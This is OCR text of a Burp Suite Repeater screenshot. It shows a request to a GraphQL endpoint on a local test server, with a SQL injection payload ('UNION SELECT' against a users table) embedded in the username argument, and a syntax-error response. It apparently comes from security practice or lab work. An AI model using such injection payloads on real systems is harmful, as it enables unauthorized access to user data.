 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × +
Send Cancel < > Target: http://0.0.0.0:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://0.0.0.0:5000/admin
8 Content-Type: application/json
9 Content-Length: 94
10 Origin: http://0.0.0.0:5000
11 Connection: close
12 Cookie: X-Api-Key=974YD7ASDAS9DAG79TSAD; uuid=9
13
14 {
"query":"{getUser(username:\"' UNION SELECT id, username FROM users --\")\"){id, username}}"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 400 BAD REQUEST
2 Content-Type: application/json
3 Content-Length: 287
4 Server: Werkzeug/0.14.1 Python/3.8.10
5 Date: Thu, 29 Dec 2022 11:08:54 GMT
6
7 {
"errors":[
{
"message":
"Syntax Error GraphQL (1:80) Unterminated string\n\n1: {getUser(username:\"' UNION SELECT id, username FROM
users --\")\"){id, username}}\n
^\n",
"locations":[
{
"line":1,
"column":80
}
]
}
]
}
? Search... 0 matches
INSPECTOR
Done 444 bytes | 15 millis